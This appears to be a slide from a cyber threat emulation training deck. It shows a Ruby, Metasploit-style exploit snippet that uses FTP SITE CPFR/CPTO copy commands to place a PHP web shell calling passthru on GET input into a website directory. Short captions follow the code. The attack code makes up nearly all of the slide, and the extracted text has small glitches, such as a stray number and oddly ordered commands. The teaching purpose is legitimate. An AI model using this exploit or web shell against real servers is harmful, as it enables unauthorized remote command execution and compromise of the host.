 CTE | Cyber Threat Emulation
sock.put("SITE CPTO #{datastore['TMPPATH']}/.<?php passthru($_GET[\'#{get_arg}\']);?>\r\n")
9
sock.put("SITE CPFR #{datastore['TMPPATH']}/.<?php passthru($_GET[\'#{get_arg}\']);?>\r\n")
res = sock.get_once(-1, 10)
unless res && res.include?('350')
fail_with(Failure::Unknown, "#{rhost}:#{ftp_port} - Failure copying from temporary file")
end
sock.put("SITE CPTO #{datastore['SITEPATH']}/#{payload_name}\r\n")
res = sock.get_once(-1, 10)
unless res && res.include?('250')
fail_with(Failure::Unknown, "#{rhost}:#{ftp_port} - Failure copying PHP payload to website
path, directory not writable?")
end
sock.close
The file is placed inside the website directory.
The socket connection is closed.